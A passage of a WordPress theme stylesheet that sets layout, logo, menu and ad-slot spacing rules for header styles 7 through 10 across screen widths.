    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-7,
  .td_category_template_5 .td-header-style-7 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 8
  ----------------------------------------------------------------------  */
  .td-header-style-8 {
    /* responsive portrait phone */
  }
  .td-header-style-8 .td-header-top-menu-full {
    background-color: #fff;
  }
  .td-header-style-8 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-header-sp-logo {
    display: none;
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
    display: block;
    bottom: 0;
    top: 0;
    width: 168px;
    height: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-main-menu {
    padding-left: 0;
  }
  .td-header-style-8 .td-header-menu-wrap {
    display: table;
    width: 100%;
  }
  .td-header-style-8 .td-header-menu-wrap.td-affix {
    background-color: rgba(255, 255, 255, 0.95);
  }
  .td-header-style-8 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-8 .td-header-header {
    clear: both;
  }
  .td-header-style-8 #td-header-menu {
    min-height: 48px !important;
  }
  .td-header-style-8 .td-header-top-menu {
    margin-left: 282px;
    width: 786px;
    min-height: 53px;
    padding: 12px 0;
    color: #000;
    border-bottom: 1px solid #e0e0e0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-top-menu {
      margin-left: 212px;
      width: 768px;
      padding: 0;
      min-height: 29px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-top-menu {
      margin-left: 152px;
      width: 588px;
      padding: 0;
      min-height: 29px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-top-menu {
      display: none;
    }
  }
  .td-header-style-8 .td-header-top-menu a {
    color: #000;
  }
  .td-header-style-8 .top-header-menu .sub-menu {
    background-color: #fff !important;
  }
  .td-header-style-8 .td-header-sp-logo {
    position: absolute;
    width: 238px;
    height: 94px;
    top: 6px;
    z-index: 10000;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-sp-logo {
      width: 190px;
      height: 89px;
      top: -6px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-sp-logo {
      width: 140px;
      height: 87px;
      top: -5px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-8 .td-header-sp-logo img {
    max-height: 86px;
    right: auto;
  }
  .td-header-style-8 .td-main-menu-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-main-menu-logo {
      display: block;
    }
  }
  .td-header-style-8 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-8 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-8 .td-a-rec-id-header > div,
  .td-header-style-8 .td-g-rec-id-header > div,
  .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-8 .td-a-rec-id-header > div,
    .td-header-style-8 .td-g-rec-id-header > div,
    .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-a-rec-id-header > div,
    .td-header-style-8 .td-g-rec-id-header > div,
    .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-8 .td-a-rec-id-header img,
  .td-header-style-8 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-8 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-8 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-8 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-8 .td-header-main-menu {
    float: left;
    width: 100%;
    padding-left: 282px;
    background-color: transparent !important;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 212px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 152px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 0;
    }
  }
  .td-header-style-8 .sf-menu > li > a {
    line-height: 53px !important;
  }
  .td-header-style-8 .sf-menu > .current-menu-item > a,
  .td-header-style-8 .sf-menu > .current-menu-ancestor > a,
  .td-header-style-8 .sf-menu > .current-category-ancestor > a,
  .td-header-style-8 .sf-menu > li > a:hover,
  .td-header-style-8 .sf-menu > .sfHover > a {
    background-color: transparent !important;
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-menu-wrap .td-container {
      padding: 0;
    }
  }
  .td-header-style-8 .td-affix .td-header-sp-logo img {
    max-height: 46px;
    padding: 2px 0;
  }
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-8,
  .td_category_template_5 .td-header-style-8 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 9
  ----------------------------------------------------------------------  */
  .td-header-style-9 .td-header-top-menu-full {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
  }
  .td-header-style-9 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-9 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-9 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-9 .td-logo-wrap-full {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-9 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-9 .td-logo-wrap-full .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-9 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-9 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  .td-header-style-9 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-9 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-9 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-9 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-9 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-9 .td-a-rec-id-header > div,
  .td-header-style-9 .td-g-rec-id-header > div,
  .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-9 .td-a-rec-id-header > div,
    .td-header-style-9 .td-g-rec-id-header > div,
    .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-9 .td-a-rec-id-header > div,
    .td-header-style-9 .td-g-rec-id-header > div,
    .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-9 .td-a-rec-id-header img,
  .td-header-style-9 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-9 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-9 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-9 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-9 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-9 .td-header-menu-wrap-full {
    position: relative;
  }
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-9,
  .td_category_template_5 .td-header-style-9 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 10
  ----------------------------------------------------------------------  */
  .td-header-style-10 .td-header-top-menu-full {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
  }
  .td-header-style-10 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-10 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-10 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-10 .td-logo-wrap-full {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-10 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
